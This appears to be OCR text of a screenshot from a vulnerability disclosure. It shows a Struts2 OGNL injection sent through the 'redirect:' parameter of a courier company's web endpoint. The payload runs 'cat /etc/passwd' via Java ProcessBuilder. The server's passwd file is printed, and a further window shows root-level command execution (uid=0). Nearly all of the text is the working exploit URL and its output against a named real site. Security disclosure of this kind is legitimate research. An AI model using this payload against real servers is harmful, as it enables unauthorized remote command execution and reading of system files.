 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.sf-expre...tWriter().close()}
www.sf-express.com/ows-dfp/waybill!validSms.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})
Google <Ctrl+K>
火狐官方站点 访问最多 新手上路 网址大全
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
www.sf-express.com/ows-dfp/waybill!validSms.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nol
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
waybill!validSms-1.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),
(wheel)
www.wooyun.org